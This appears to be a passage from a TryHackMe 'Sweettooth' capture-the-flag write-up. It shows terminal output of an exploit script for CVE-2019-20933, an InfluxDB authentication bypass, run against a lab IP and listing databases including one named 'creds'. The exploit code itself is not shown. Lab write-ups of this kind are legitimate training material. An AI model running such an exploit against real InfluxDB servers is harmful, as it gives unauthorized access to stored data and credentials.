 ┌──(root💀CyberJunkie)-[~/Tryhackme/Sweettooth_THM/InfluxDB-Exploit-CVE-2019-20933]
└─# python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost): 10.10.225.204
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): o5yY6yya
Host vulnerable !!!
Databases list:
1) creds
2) docker
3) tanks
4) mixer
5) _internal
Insert database name (exit to close):